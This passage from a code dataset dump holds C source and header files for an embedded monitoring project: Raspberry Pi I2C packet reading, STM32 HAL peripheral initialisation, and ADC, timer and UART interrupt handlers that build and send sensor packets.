"content_id": "36542281b24a9050612e8d413fe73c88b98b3d31",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 1104,
"license_type": "no_license",
"max_line_length": 55,
"num_lines": 62,
"path": "/raspi/cpp/commu.c",
"repo_name": "laa6202/CHK_I",
"src_encoding": "UTF-8",
"text": "#include <stdio.h>\n#include <string.h>\n#include <wiringPiI2C.h>\n\n#include <commu.h>\n#include <types.h>\n\n#define LEN_TPKG 32\n\nint fd;\n\n\nint I2C_Init(){\n\tfd = wiringPiI2CSetup(0x30);\n\tprintf(\"I2C setup ret = %d\\n\",fd);\n\treturn 0;\n}\n\n\nint I2C_Test(){\n\t//int q = wiringPiI2CWriteReg8(fd,0x12,0x34);\n\tint q = wiringPiI2CReadReg8(fd,0x56);\n\tprintf(\"read q = %d\\n\",q);\n\treturn 0;\n}\n\n\nint GetTPKG(U8 * recBuf){\n\tfor(int i=0;i<LEN_TPKG;i++){\n\t\tU8 ret = wiringPiI2CReadReg8(fd,i);\n\t\t*(recBuf+i) = ret;\n\t}\n\treturn 0;\n}\n\n\nint ShowTPKG(const U8 *recBuf){\n\tfor(int i=0;i<LEN_TPKG;i++){\n\t\tprintf(\"\\treg %d = 0x%02x\",i,*(recBuf+i));\n\t\tif(i%4 == 3)\n\t\t\tprintf(\"\\n\");\n\t}\n\treturn 0;\n}\n\n\nint TPKGIsNew(U8 * recBuf,U8 * recBufOld){\n\tint isSame = 0;\n\tint index = *(recBuf+2) | (*(recBuf+3) << 8);\n\tint indexOld = *(recBufOld+2) | (*(recBufOld+3) << 8);\n\tif(index == indexOld){\n//\t\tprintf(\"Same : index = %04x\\n\",index); \n\t\tisSame = 1;\n\t}\n\telse {\n//\t\tprintf(\"Diff : index = %04x\\n\",index); \n//\t\tprintf(\"Diff : indexOld = %04x\\n\",indexOld); \n\t\tisSame = 0;\n\t}\n\tmemcpy(recBufOld,recBuf,LEN_TPKG * sizeof(U8));\t\n\treturn isSame;\n}\n\n\n"
},
{
"alpha_fraction": 0.5977818965911865,
"alphanum_fraction": 0.6236599087715149,
"avg_line_length": 26.715164184570312,
"blob_id": "e62fb218253caa4703436dc72b483a2b43191d3f",
"content_id": "5e7d2d1c9cb7334044a0bea4e8d251443b93c44e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 13525,
"license_type": "no_license",
"max_line_length": 84,
"num_lines": 488,
"path": "/mcu/tmcu/tmcu/Src/stm32f4xx_hal_msp.c",
"repo_name": "laa6202/CHK_I",
"src_encoding": "UTF-8",
"text": "/**\n ******************************************************************************\n * File Name : stm32f4xx_hal_msp.c\n * Description : This file provides code for the MSP Initialization \n * and de-Initialization codes.\n ******************************************************************************\n ** This notice applies to any and all portions of this file\n * that are not between comment pairs USER CODE BEGIN and\n * USER CODE END. Other portions of this file, whether \n * inserted by the user or by software development tools\n * are owned by their respective copyright owners.\n *\n * COPYRIGHT(c) 2018 STMicroelectronics\n *\n * Redistribution and use in source and binary forms, with or without modification,\n * are permitted provided that the following conditions are met:\n * 1. Redistributions of source code must retain the above copyright notice,\n * this list of conditions and the following disclaimer.\n * 2. Redistributions in binary form must reproduce the above copyright notice,\n * this list of conditions and the following disclaimer in the documentation\n * and/or other materials provided with the distribution.\n * 3. Neither the name of STMicroelectronics nor the names of its contributors\n * may be used to endorse or promote products derived from this software\n * without specific prior written permission.\n *\n * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS \"AS IS\"\n * AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE\n * IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE\n * DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT HOLDER OR CONTRIBUTORS BE LIABLE\n * FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL\n * DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR\n * SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER\n * CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY,\n * OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE\n * OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.\n *\n ******************************************************************************\n */\n/* Includes ------------------------------------------------------------------*/\n#include \"stm32f4xx_hal.h\"\n\nextern void _Error_Handler(char *, int);\n/* USER CODE BEGIN 0 */\n\n/* USER CODE END 0 */\n/**\n * Initializes the Global MSP.\n */\nvoid HAL_MspInit(void)\n{\n /* USER CODE BEGIN MspInit 0 */\n\n /* USER CODE END MspInit 0 */\n\n HAL_NVIC_SetPriorityGrouping(NVIC_PRIORITYGROUP_3);\n\n /* System interrupt init*/\n /* MemoryManagement_IRQn interrupt configuration */\n HAL_NVIC_SetPriority(MemoryManagement_IRQn, 0, 0);\n /* BusFault_IRQn interrupt configuration */\n HAL_NVIC_SetPriority(BusFault_IRQn, 0, 0);\n /* UsageFault_IRQn interrupt configuration */\n HAL_NVIC_SetPriority(UsageFault_IRQn, 0, 0);\n /* SVCall_IRQn interrupt configuration */\n HAL_NVIC_SetPriority(SVCall_IRQn, 0, 0);\n /* DebugMonitor_IRQn interrupt configuration */\n HAL_NVIC_SetPriority(DebugMonitor_IRQn, 0, 0);\n /* PendSV_IRQn interrupt configuration */\n HAL_NVIC_SetPriority(PendSV_IRQn, 0, 0);\n /* SysTick_IRQn interrupt configuration */\n HAL_NVIC_SetPriority(SysTick_IRQn, 0, 0);\n\n /* USER CODE BEGIN MspInit 1 */\n\n /* USER CODE END MspInit 1 */\n}\n\nvoid HAL_ADC_MspInit(ADC_HandleTypeDef* hadc)\n{\n\n GPIO_InitTypeDef GPIO_InitStruct;\n if(hadc->Instance==ADC1)\n {\n /* USER CODE BEGIN ADC1_MspInit 0 */\n\n /* USER CODE END ADC1_MspInit 0 */\n /* Peripheral clock enable */\n __HAL_RCC_ADC1_CLK_ENABLE();\n \n /**ADC1 GPIO Configuration \n PA4 ------> ADC1_IN4 \n */\n GPIO_InitStruct.Pin = GPIO_PIN_4;\n GPIO_InitStruct.Mode = GPIO_MODE_ANALOG;\n GPIO_InitStruct.Pull = GPIO_NOPULL;\n HAL_GPIO_Init(GPIOA, &GPIO_InitStruct);\n\n /* ADC1 interrupt Init */\n HAL_NVIC_SetPriority(ADC_IRQn, 6, 0);\n HAL_NVIC_EnableIRQ(ADC_IRQn);\n /* USER CODE BEGIN ADC1_MspInit 1 */\n\n /* USER CODE END ADC1_MspInit 1 */\n }\n else if(hadc->Instance==ADC2)\n {\n /* USER CODE BEGIN ADC2_MspInit 0 */\n\n /* USER CODE END ADC2_MspInit 0 */\n /* Peripheral clock enable */\n __HAL_RCC_ADC2_CLK_ENABLE();\n \n /**ADC2 GPIO Configuration \n PA1 ------> ADC2_IN1\n PA2 ------> ADC2_IN2\n PA3 ------> ADC2_IN3\n PA4 ------> ADC2_IN4 \n */\n GPIO_InitStruct.Pin = GPIO_PIN_1|GPIO_PIN_2|GPIO_PIN_3|GPIO_PIN_4;\n GPIO_InitStruct.Mode = GPIO_MODE_ANALOG;\n GPIO_InitStruct.Pull = GPIO_NOPULL;\n HAL_GPIO_Init(GPIOA, &GPIO_InitStruct);\n\n /* ADC2 interrupt Init */\n HAL_NVIC_SetPriority(ADC_IRQn, 6, 0);\n HAL_NVIC_EnableIRQ(ADC_IRQn);\n /* USER CODE BEGIN ADC2_MspInit 1 */\n\n /* USER CODE END ADC2_MspInit 1 */\n }\n\n}\n\nvoid HAL_ADC_MspDeInit(ADC_HandleTypeDef* hadc)\n{\n\n if(hadc->Instance==ADC1)\n {\n /* USER CODE BEGIN ADC1_MspDeInit 0 */\n\n /* USER CODE END ADC1_MspDeInit 0 */\n /* Peripheral clock disable */\n __HAL_RCC_ADC1_CLK_DISABLE();\n \n /**ADC1 GPIO Configuration \n PA4 ------> ADC1_IN4 \n */\n HAL_GPIO_DeInit(GPIOA, GPIO_PIN_4);\n\n /* ADC1 interrupt DeInit */\n /* USER CODE BEGIN ADC1:ADC_IRQn disable */\n /**\n * Uncomment the line below to disable the \"ADC_IRQn\" interrupt\n * Be aware, disabling shared interrupt may affect other IPs\n */\n /* HAL_NVIC_DisableIRQ(ADC_IRQn); */\n /* USER CODE END ADC1:ADC_IRQn disable */\n\n /* USER CODE BEGIN ADC1_MspDeInit 1 */\n\n /* USER CODE END ADC1_MspDeInit 1 */\n }\n else if(hadc->Instance==ADC2)\n {\n /* USER CODE BEGIN ADC2_MspDeInit 0 */\n\n /* USER CODE END ADC2_MspDeInit 0 */\n /* Peripheral clock disable */\n __HAL_RCC_ADC2_CLK_DISABLE();\n \n /**ADC2 GPIO Configuration \n PA1 ------> ADC2_IN1\n PA2 ------> ADC2_IN2\n PA3 ------> ADC2_IN3\n PA4 ------> ADC2_IN4 \n */\n HAL_GPIO_DeInit(GPIOA, GPIO_PIN_1|GPIO_PIN_2|GPIO_PIN_3|GPIO_PIN_4);\n\n /* ADC2 interrupt DeInit */\n /* USER CODE BEGIN ADC2:ADC_IRQn disable */\n /**\n * Uncomment the line below to disable the \"ADC_IRQn\" interrupt\n * Be aware, disabling shared interrupt may affect other IPs\n */\n /* HAL_NVIC_DisableIRQ(ADC_IRQn); */\n /* USER CODE END ADC2:ADC_IRQn disable */\n\n /* USER CODE BEGIN ADC2_MspDeInit 1 */\n\n /* USER CODE END ADC2_MspDeInit 1 */\n }\n\n}\n\nvoid HAL_RNG_MspInit(RNG_HandleTypeDef* hrng)\n{\n\n if(hrng->Instance==RNG)\n {\n /* USER CODE BEGIN RNG_MspInit 0 */\n\n /* USER CODE END RNG_MspInit 0 */\n /* Peripheral clock enable */\n __HAL_RCC_RNG_CLK_ENABLE();\n /* USER CODE BEGIN RNG_MspInit 1 */\n\n /* USER CODE END RNG_MspInit 1 */\n }\n\n}\n\nvoid HAL_RNG_MspDeInit(RNG_HandleTypeDef* hrng)\n{\n\n if(hrng->Instance==RNG)\n {\n /* USER CODE BEGIN RNG_MspDeInit 0 */\n\n /* USER CODE END RNG_MspDeInit 0 */\n /* Peripheral clock disable */\n __HAL_RCC_RNG_CLK_DISABLE();\n /* USER CODE BEGIN RNG_MspDeInit 1 */\n\n /* USER CODE END RNG_MspDeInit 1 */\n }\n\n}\n\nvoid HAL_TIM_Base_MspInit(TIM_HandleTypeDef* htim_base)\n{\n\n if(htim_base->Instance==TIM5)\n {\n /* USER CODE BEGIN TIM5_MspInit 0 */\n\n /* USER CODE END TIM5_MspInit 0 */\n /* Peripheral clock enable */\n __HAL_RCC_TIM5_CLK_ENABLE();\n /* TIM5 interrupt Init */\n HAL_NVIC_SetPriority(TIM5_IRQn, 4, 0);\n HAL_NVIC_EnableIRQ(TIM5_IRQn);\n /* USER CODE BEGIN TIM5_MspInit 1 */\n\n /* USER CODE END TIM5_MspInit 1 */\n }\n else if(htim_base->Instance==TIM6)\n {\n /* USER CODE BEGIN TIM6_MspInit 0 */\n\n /* USER CODE END TIM6_MspInit 0 */\n /* Peripheral clock enable */\n __HAL_RCC_TIM6_CLK_ENABLE();\n /* TIM6 interrupt Init */\n HAL_NVIC_SetPriority(TIM6_DAC_IRQn, 5, 0);\n HAL_NVIC_EnableIRQ(TIM6_DAC_IRQn);\n /* USER CODE BEGIN TIM6_MspInit 1 */\n\n /* USER CODE END TIM6_MspInit 1 */\n }\n else if(htim_base->Instance==TIM7)\n {\n /* USER CODE BEGIN TIM7_MspInit 0 */\n\n /* USER CODE END TIM7_MspInit 0 */\n /* Peripheral clock enable */\n __HAL_RCC_TIM7_CLK_ENABLE();\n /* TIM7 interrupt Init */\n HAL_NVIC_SetPriority(TIM7_IRQn, 4, 0);\n HAL_NVIC_EnableIRQ(TIM7_IRQn);\n /* USER CODE BEGIN TIM7_MspInit 1 */\n\n /* USER CODE END TIM7_MspInit 1 */\n }\n\n}\n\nvoid HAL_TIM_Base_MspDeInit(TIM_HandleTypeDef* htim_base)\n{\n\n if(htim_base->Instance==TIM5)\n {\n /* USER CODE BEGIN TIM5_MspDeInit 0 */\n\n /* USER CODE END TIM5_MspDeInit 0 */\n /* Peripheral clock disable */\n __HAL_RCC_TIM5_CLK_DISABLE();\n\n /* TIM5 interrupt DeInit */\n HAL_NVIC_DisableIRQ(TIM5_IRQn);\n /* USER CODE BEGIN TIM5_MspDeInit 1 */\n\n /* USER CODE END TIM5_MspDeInit 1 */\n }\n else if(htim_base->Instance==TIM6)\n {\n /* USER CODE BEGIN TIM6_MspDeInit 0 */\n\n /* USER CODE END TIM6_MspDeInit 0 */\n /* Peripheral clock disable */\n __HAL_RCC_TIM6_CLK_DISABLE();\n\n /* TIM6 interrupt DeInit */\n HAL_NVIC_DisableIRQ(TIM6_DAC_IRQn);\n /* USER CODE BEGIN TIM6_MspDeInit 1 */\n\n /* USER CODE END TIM6_MspDeInit 1 */\n }\n else if(htim_base->Instance==TIM7)\n {\n /* USER CODE BEGIN TIM7_MspDeInit 0 */\n\n /* USER CODE END TIM7_MspDeInit 0 */\n /* Peripheral clock disable */\n __HAL_RCC_TIM7_CLK_DISABLE();\n\n /* TIM7 interrupt DeInit */\n HAL_NVIC_DisableIRQ(TIM7_IRQn);\n /* USER CODE BEGIN TIM7_MspDeInit 1 */\n\n /* USER CODE END TIM7_MspDeInit 1 */\n }\n\n}\n\nvoid HAL_UART_MspInit(UART_HandleTypeDef* huart)\n{\n\n GPIO_InitTypeDef GPIO_InitStruct;\n if(huart->Instance==USART1)\n {\n /* USER CODE BEGIN USART1_MspInit 0 */\n\n /* USER CODE END USART1_MspInit 0 */\n /* Peripheral clock enable */\n __HAL_RCC_USART1_CLK_ENABLE();\n \n /**USART1 GPIO Configuration \n PB6 ------> USART1_TX\n PB7 ------> USART1_RX \n */\n GPIO_InitStruct.Pin = GPIO_PIN_6|GPIO_PIN_7;\n GPIO_InitStruct.Mode = GPIO_MODE_AF_PP;\n GPIO_InitStruct.Pull = GPIO_PULLUP;\n GPIO_InitStruct.Speed = GPIO_SPEED_FREQ_VERY_HIGH;\n GPIO_InitStruct.Alternate = GPIO_AF7_USART1;\n HAL_GPIO_Init(GPIOB, &GPIO_InitStruct);\n\n /* USART1 interrupt Init */\n HAL_NVIC_SetPriority(USART1_IRQn, 7, 0);\n HAL_NVIC_EnableIRQ(USART1_IRQn);\n /* USER CODE BEGIN USART1_MspInit 1 */\n\n /* USER CODE END USART1_MspInit 1 */\n }\n else if(huart->Instance==USART2)\n {\n /* USER CODE BEGIN USART2_MspInit 0 */\n\n /* USER CODE END USART2_MspInit 0 */\n /* Peripheral clock enable */\n __HAL_RCC_USART2_CLK_ENABLE();\n \n /**USART2 GPIO Configuration \n PD5 ------> USART2_TX\n PD6 ------> USART2_RX \n */\n GPIO_InitStruct.Pin = GPIO_PIN_5|GPIO_PIN_6;\n GPIO_InitStruct.Mode = GPIO_MODE_AF_PP;\n GPIO_InitStruct.Pull = GPIO_PULLUP;\n GPIO_InitStruct.Speed = GPIO_SPEED_FREQ_VERY_HIGH;\n GPIO_InitStruct.Alternate = GPIO_AF7_USART2;\n HAL_GPIO_Init(GPIOD, &GPIO_InitStruct);\n\n /* USART2 interrupt Init */\n HAL_NVIC_SetPriority(USART2_IRQn, 7, 0);\n HAL_NVIC_EnableIRQ(USART2_IRQn);\n /* USER CODE BEGIN USART2_MspInit 1 */\n\n /* USER CODE END USART2_MspInit 1 */\n }\n else if(huart->Instance==USART3)\n {\n /* USER CODE BEGIN USART3_MspInit 0 */\n\n /* USER CODE END USART3_MspInit 0 */\n /* Peripheral clock enable */\n __HAL_RCC_USART3_CLK_ENABLE();\n \n /**USART3 GPIO Configuration \n PD8 ------> USART3_TX\n PD9 ------> USART3_RX \n */\n GPIO_InitStruct.Pin = GPIO_PIN_8|GPIO_PIN_9;\n GPIO_InitStruct.Mode = GPIO_MODE_AF_PP;\n GPIO_InitStruct.Pull = GPIO_PULLUP;\n GPIO_InitStruct.Speed = GPIO_SPEED_FREQ_VERY_HIGH;\n GPIO_InitStruct.Alternate = GPIO_AF7_USART3;\n HAL_GPIO_Init(GPIOD, &GPIO_InitStruct);\n\n /* USART3 interrupt Init */\n HAL_NVIC_SetPriority(USART3_IRQn, 7, 0);\n HAL_NVIC_EnableIRQ(USART3_IRQn);\n /* USER CODE BEGIN USART3_MspInit 1 */\n\n /* USER CODE END USART3_MspInit 1 */\n }\n\n}\n\nvoid HAL_UART_MspDeInit(UART_HandleTypeDef* huart)\n{\n\n if(huart->Instance==USART1)\n {\n /* USER CODE BEGIN USART1_MspDeInit 0 */\n\n /* USER CODE END USART1_MspDeInit 0 */\n /* Peripheral clock disable */\n __HAL_RCC_USART1_CLK_DISABLE();\n \n /**USART1 GPIO Configuration \n PB6 ------> USART1_TX\n PB7 ------> USART1_RX \n */\n HAL_GPIO_DeInit(GPIOB, GPIO_PIN_6|GPIO_PIN_7);\n\n /* USART1 interrupt DeInit */\n HAL_NVIC_DisableIRQ(USART1_IRQn);\n /* USER CODE BEGIN USART1_MspDeInit 1 */\n\n /* USER CODE END USART1_MspDeInit 1 */\n }\n else if(huart->Instance==USART2)\n {\n /* USER CODE BEGIN USART2_MspDeInit 0 */\n\n /* USER CODE END USART2_MspDeInit 0 */\n /* Peripheral clock disable */\n __HAL_RCC_USART2_CLK_DISABLE();\n \n /**USART2 GPIO Configuration \n PD5 ------> USART2_TX\n PD6 ------> USART2_RX \n */\n HAL_GPIO_DeInit(GPIOD, GPIO_PIN_5|GPIO_PIN_6);\n\n /* USART2 interrupt DeInit */\n HAL_NVIC_DisableIRQ(USART2_IRQn);\n /* USER CODE BEGIN USART2_MspDeInit 1 */\n\n /* USER CODE END USART2_MspDeInit 1 */\n }\n else if(huart->Instance==USART3)\n {\n /* USER CODE BEGIN USART3_MspDeInit 0 */\n\n /* USER CODE END USART3_MspDeInit 0 */\n /* Peripheral clock disable */\n __HAL_RCC_USART3_CLK_DISABLE();\n \n /**USART3 GPIO Configuration \n PD8 ------> USART3_TX\n PD9 ------> USART3_RX \n */\n HAL_GPIO_DeInit(GPIOD, GPIO_PIN_8|GPIO_PIN_9);\n\n /* USART3 interrupt DeInit */\n HAL_NVIC_DisableIRQ(USART3_IRQn);\n /* USER CODE BEGIN USART3_MspDeInit 1 */\n\n /* USER CODE END USART3_MspDeInit 1 */\n }\n\n}\n\n/* USER CODE BEGIN 1 */\n\n/* USER CODE END 1 */\n\n/**\n * @}\n */\n\n/**\n * @}\n */\n\n/************************ (C) COPYRIGHT STMicroelectronics *****END OF FILE****/\n"
},
{
"alpha_fraction": 0.6629213690757751,
"alphanum_fraction": 0.6629213690757751,
"avg_line_length": 7.800000190734863,
"blob_id": "27a606138040b86646ca55b448b9c2dfd0597ffb",
"content_id": "86bad7ed8d12c4d256da25788edc4756a248f7d3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 89,
"license_type": "no_license",
"max_line_length": 18,
"num_lines": 10,
"path": "/raspi/cpp/inc/action.h",
"repo_name": "laa6202/CHK_I",
"src_encoding": "UTF-8",
"text": "#ifndef __ACTION_H\n#define __ACTION_H\n\n\nint AppInit(void);\nint AppMain(void);\n\n\n\n#endif\n\n"
},
{
"alpha_fraction": 0.6574394702911377,
"alphanum_fraction": 0.6712802648544312,
"avg_line_length": 16,
"blob_id": "73d48bf8da2be242d2848154715958fab3df62f9",
"content_id": "8be01583485750a0e50c3f84e9c0036673a11432",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 289,
"license_type": "no_license",
"max_line_length": 46,
"num_lines": 17,
"path": "/raspi/cpp/gui/main.c",
"repo_name": "laa6202/CHK_I",
"src_encoding": "UTF-8",
"text": "#include <stdio.h>\n#include <pthread.h>\n\n#include \"opencv2/opencv.hpp\"\n#include \"gui_action.h\"\n\n\nint main(int argr,char ** argv){\n\tpthread_t pid1;\n\tprintf(\"The gui of XMPP\\n\");\n\n//\tcvNamedWindow(\"aa\");\n//\tpthread_create(&pid1,NULL,GUI_Action,NULL);\n\t(void*)GUI_Action(NULL);\n\n\treturn 0;\n}\n"
},
{
"alpha_fraction": 0.641791045665741,
"alphanum_fraction": 0.6716417670249939,
"avg_line_length": 12.399999618530273,
"blob_id": "40de6fcb2d7d3932c20298e9685136355b185af6",
"content_id": "dccd28a7d0c110bf8634cb30d85918dedffa452a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 134,
"license_type": "no_license",
"max_line_length": 18,
"num_lines": 10,
"path": "/mcu/tex/code/inc/commu.h",
"repo_name": "laa6202/CHK_I",
"src_encoding": "UTF-8",
"text": "#ifndef __COMMU_H\n#define __COMMU_H\n\nint U1_Init(void);\nint U1_IRQ(void);\nint U1_Send(void);\nint TP1(void);\nint PushBuf(int);\n\n#endif\n"
},
{
"alpha_fraction": 0.6963788270950317,
"alphanum_fraction": 0.7130919098854065,
"avg_line_length": 17.842105865478516,
"blob_id": "0cc1f8c98a6e128c9c9b505fa584cf44ec1a2a7c",
"content_id": "f865503e79087aad185378b7f0ca4c17ffbb3a5c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 359,
"license_type": "no_license",
"max_line_length": 37,
"num_lines": 19,
"path": "/raspi/cpp/gui/inc/gui_mat.h",
"repo_name": "laa6202/CHK_I",
"src_encoding": "UTF-8",
"text": "#ifndef __GUI_MAT_H\n#define __GUI_MAT_H\n\n#define MAT_W 800 \n#define MAT_H 600\n\n#include \"gui_types.h\"\n\nint BuildBase(IplImage *);\nint BuildTitle(IplImage *);\nint BuildLogo(IplImage *);\nint BuildCam(IplImage *,CvCapture *);\n\nint ShowRPM(IplImage *,BSHOW);\nint ShowTem(IplImage *,BSHOW);\nint ShowFlag(IplImage *,BSHOW);\nint ShowStat(IplImage *,BSHOW);\n\n#endif\n\n"
},
{
"alpha_fraction": 0.6352941393852234,
"alphanum_fraction": 0.658823549747467,
"avg_line_length": 9.625,
"blob_id": "b0394fda124c2d99ca50db15c603f745cc8f0c32",
"content_id": "be8f398783d92b474477c06adc10d9b96d67a83d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 85,
"license_type": "no_license",
"max_line_length": 20,
"num_lines": 8,
"path": "/mcu/rmcu/code/inc/beep.h",
"repo_name": "laa6202/CHK_I",
"src_encoding": "UTF-8",
"text": "#ifndef __BEEP_H\n#define __BEEP_H\n\nint TIM3_Init(void);\nint TIM3_IRQ(void);\n\n\n#endif\n"
},
{
"alpha_fraction": 0.6393442749977112,
"alphanum_fraction": 0.6803278923034668,
"avg_line_length": 17.25,
"blob_id": "d2caea11ec3a47497765cb498487dfa3d7c6a9e3",
"content_id": "d87b27e05deb18afdb97c4ff0fa4e7c989eb9fb6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 366,
"license_type": "no_license",
"max_line_length": 30,
"num_lines": 20,
"path": "/raspi/cpp/inc/cal.h",
"repo_name": "laa6202/CHK_I",
"src_encoding": "UTF-8",
"text": "#ifndef __CAL_H\n#define __CAL_H\n\n#include <types.h>\n\nint CalInit(void);\nint CalRec1(pREC1,const U8 *);\n\nint CalHead(const U8*);\nint CalIndex(const U8*);\nint CalRot(const U8 *);\nfloat CalT1(const U8 *);\nfloat CalT2(const U8 *);\nfloat CalTCore(const U8 *);\nfloat CalOilP(const U8 *);\nint CalCntM(const U8 *);\nint CalCntX(const U8 *);\nint CalSumX(const U8 *);\n\n#endif\n\n"
},
{
"alpha_fraction": 0.641791045665741,
"alphanum_fraction": 0.641791045665741,
"avg_line_length": 8.5,
"blob_id": "3d7db444ccd16a15c8e00cedad4a91ac49eec66f",
"content_id": "720f647ab31e792b6228be8ec990300dee8041e9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 134,
"license_type": "no_license",
"max_line_length": 21,
"num_lines": 14,
"path": "/raspi/cpp/gui/inc/gui_types.h",
"repo_name": "laa6202/CHK_I",
"src_encoding": "UTF-8",
"text": "#ifndef __GUI_TYPES_H\n#define __GUI_TYPES_H\n\ntypedef struct {\n\tint rpm;\n\tfloat tem;\n\tint flag;\n\tint err;\n}\tBSHOW,*pBSHOW;\n\n\n\n\n#endif\n\n"
},
{
"alpha_fraction": 0.5797266364097595,
"alphanum_fraction": 0.6230068206787109,
"avg_line_length": 14.945454597473145,
"blob_id": "22e02fe03a9593b2d4a67be908df5507ccf33036",
"content_id": "6b7b7231fd30e1b98b8925cad1fef691aeaa5d63",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 2634,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 165,
"path": "/mcu/tmcu/code/src/action.c",
"repo_name": "laa6202/CHK_I",
"src_encoding": "UTF-8",
"text": "\n#include \"stm32f4xx_hal.h\"\n#include \"arm_math.h\"\n\n#include \"types.h\"\n#include \"action.h\"\n#include \"calc.h\"\n#include \"commu.h\"\n#include \"action_8k.h\"\n#include \"action_10.h\"\n#include \"action_pkg.h\"\n\n\n\nstatic int timeBegin;\nstatic int timeEnd;\nstatic int timeInter;\nint rdy_A,rdy_B;\nfloat32_t bufPointA[LEN_BUF];\nfloat32_t bufPointB[LEN_BUF];\nTPKG pkg_tube;\n\n\nint Value_Init(){\n\ttimeBegin = 0;\n\ttimeEnd = 0;\n\ttimeInter = 0;\n\trdy_A = 0;\t\n\trdy_B = 0;\n\tarm_fill_f32(0,bufPointA,LEN_BUF);\n\tarm_fill_f32(0,bufPointB,LEN_BUF);\n\t//CTRL1_GPIO_Port->ODR &= (~CTRL1_Pin);\n\t//CTRL2_GPIO_Port->ODR &= (~CTRL2_Pin);\n\n\tTPKG_Init(&pkg_tube);\n\treturn 0;\n}\n\n\nint App_Init(){\n\tValue_Init();\n\tSliceInit();\n\tCommu_Init();\n//\tSysTick->CTRL = (~SysTick_CTRL_CLKSOURCE_Msk) & SysTick->CTRL;\n\tSysTick->LOAD = SysTick_LOAD_RELOAD_Msk;\n\tLED_PB9_GPIO_Port->ODR = (LED_PB9_GPIO_Port->ODR & (~LED_PB9_Pin));\t\n\tApp_ADC1_Init();\n\tApp_ADC2_Init();\n\tApp_TIM5_Init();\n\tApp_TIM7_Init();\n\treturn 0;\n}\n\n\nint App_Action(){\n\n\tif(rdy_A == 1){\n\t\tBufSlice(bufPointA);\n\t\tGetFreq(&pkg_tube);\n\t\tIncTPKG(&pkg_tube);\n\t\tSendTPKG(pkg_tube);\n\t\trdy_A = 0;\n\t}\n\t\n\tif(rdy_B == 1){\n\t\tBufSlice(bufPointB);\n\t\tGetFreq(&pkg_tube);\n\t\tIncTPKG(&pkg_tube);\n\t\tSendTPKG(pkg_tube);\n\t\trdy_B = 0;\n\t}\n\n\tIWDG->KR = 0xAAAA;\n\treturn 0;\n}\n\n\n\nint App_TIM5_Init(){\n\tTIM5->CR1 = TIM5->CR1 | TIM_CR1_CEN;\n\treturn 0;\n}\n\n\n\nint App_TIM7_IRQ(){\n\tADC1->CR2 = ADC1->CR2 | ADC_CR2_JSWSTART;\n\treturn 0;\n}\n\n\nint App_TIM7_Init(){\n\tTIM7->DIER = (TIM7->DIER | TIM_DIER_UIE);\n\tTIM7->CR1 = (TIM7->CR1 | TIM_CR1_CEN);\n\treturn 0;\n}\n\n\nint App_ADC1_Init(void)\n{\n\tADC1->CR1 = ADC1->CR1 | ADC_CR1_JEOCIE;\n\tADC1->CR2 = ADC1->CR2 | ADC_CR2_ADON;\n\treturn 0;\n}\n\n\nint App_ADC1_IRQ(void)\n{\n\tif((ADC1->SR & ADC_SR_JEOC_Msk) == ADC_SR_JEOC_Msk){\n\t\tADC1->SR = 0;\n\t\tGetADC1CH1(&pkg_tube);\n\t\tGetADC1CH4(&pkg_tube);\n\t}\n\treturn 0;\n}\n\n\nint App_ADC2_Init(void)\n{\n\tADC2->CR1 = ADC2->CR1 | ADC_CR1_JEOCIE;\n\tADC2->CR2 = ADC2->CR2 | ADC_CR2_ADON;\n\treturn 0;\n}\n\t\n\nint App_ADC2_IRQ(void)\n{\n\tif((ADC2->SR & ADC_SR_JEOC_Msk) == ADC_SR_JEOC_Msk){\n\t\tADC2->SR = 0;\n\t\tBufPoint(bufPointA,bufPointB,&rdy_A,&rdy_B);\n\t\tU3Send_sel();\n\t\tGetCntM(&pkg_tube);\n\t\tGetCntX(&pkg_tube);\n\t\tIncIndex();\n\t}\n\treturn 0;\n}\n\n\nint U2_IRQ(){\n\tif((USART2->SR & USART_SR_RXNE) == USART_SR_RXNE){\n\t\tU2RecData(&pkg_tube);\n\t\tUSART2->SR = USART2->SR & (~USART_SR_RXNE);\n\t}\n\treturn 0;\n}\n\n\nint U3_IRQ(){\n\tif((USART3->SR & USART_SR_TC_Msk) == USART_SR_TC_Msk){\n\t\tUSART3->SR = USART3->SR & (~USART_SR_TC_Msk);\n\t}\n\treturn 0;\n}\n\n\nint BeginTick(void){\n\ttimeBegin = SysTick->VAL;\n\treturn 0;\n}\n\nint EndTick(void){\n\ttimeEnd = SysTick->VAL;\n\ttimeInter = timeBegin - timeEnd;\n\treturn timeInter;\n}\n\n\n"
},
{
"alpha_fraction": 0.5109890103340149,
"alphanum_fraction": 0.6258741021156311,
"avg_line_length": 15.823529243469238,
"blob_id": "424154595033a2c83e8ca41a464ce01bfb4891ea",
"content_id": "cfd607244ea3737911fc5ccbd2b3a935460dbce9",
